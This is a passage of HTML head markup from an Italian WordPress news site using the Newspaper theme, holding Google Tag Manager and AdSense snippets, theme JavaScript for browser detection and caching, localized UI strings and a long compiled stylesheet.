				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="891d38fa9e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container 